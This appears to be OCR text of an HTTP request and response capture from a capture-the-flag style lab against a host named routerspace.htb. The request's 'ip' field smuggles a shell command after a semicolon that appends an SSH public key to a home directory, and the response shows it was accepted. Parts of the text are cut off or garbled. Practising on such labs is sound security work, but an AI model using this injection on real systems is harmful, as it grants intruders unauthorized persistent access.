 Request
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 610
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;echo 'ssh-rsa AAA Z1d2wxGqsSTpz7
lHKY/T7uMOVzPzXY9Jrw0osMqhGYwG VmU='>> /home/
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-19013
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 11
6 ETag: W/"b-ANdgA/PInoUrpfEatjy5cxfJOCY"
7 Date: Fri, 22 Apr 2022 17:26:40 GMT
8 Connection: close
9
10 "0.0.0.0\n"